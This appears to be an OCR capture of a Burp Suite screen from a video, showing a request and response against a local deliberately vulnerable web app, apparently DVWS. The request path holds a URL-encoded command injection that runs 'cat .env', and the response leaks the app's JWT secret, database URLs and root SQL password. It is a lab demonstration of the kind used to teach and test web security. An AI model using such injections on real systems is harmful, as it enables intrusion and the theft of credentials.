 OBS Studio
Burp Suite Community Edition v2023.4.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
6 × 7 × 8 × 9 × 12 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/v2/sysinfo/%63%61%74%20%2e%65%6e%76%20%23%20 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/plain, */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlcjIiLCJwZXJtaXNzaW9u
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/admin.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 221
7 ETag: W/"dd-zbzslfH7bLQytrKb1G/1rLc2WSc"
8 Date: Wed, 31 May 2023 14:00:44 GMT
9 Connection: close
10
11 "Hostname: JWT_SECRET=access\nMONGO_LOCAL_CONN_URL=mongodb://localhost:27
017/node-dvws\nMONGO_DB_NAME=dvws-user-auth\nSQL_LOCAL_CONN_URL=localhost
\nSQL_DB_NAME=dvws_sqldb\nSQL_username=root\nSQL_password=mysecretpasswor
d"
Search...
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 8